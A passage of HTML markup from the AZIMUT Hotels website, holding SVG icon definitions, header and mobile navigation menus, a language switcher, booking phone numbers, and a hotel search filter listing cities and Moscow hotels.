            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/en/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Hotels and sanatoriums
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/special-offers" class="nav-item" itemprop="url">
                                   Special Offers
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/meetings-and-events" class="nav-item" itemprop="url">
                                   Meetings &amp; Events
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/contacts" class="nav-item" itemprop="url">
                                   Contacts
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/hotels">
                                    Hotels and sanatoriums
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/meetings-and-events">
                                    Meetings &amp; Events
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/special-offers">
                                    Special Offers
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/about">
                                    About
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/management">
                                    Management &amp; Franchise
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/career">
                                    Career
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/contacts">
                                    Contacts
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/help">
                                    Help
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/policy ">
                                    Legal information
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                My trips
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Hotel booking:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Abakan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Anapa
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Arkhyz
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Astrakhan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Belokurikha
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Vladivostok
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Voronezh
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Gelendzhik
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Other cities
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Object type
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Show all
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    City
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Resort
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Sanatorium
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Moscow
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Smolenskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Olympic 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Tulskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Comcity 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Skolkovo 3* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Aerostar 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Derbenevskaya 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
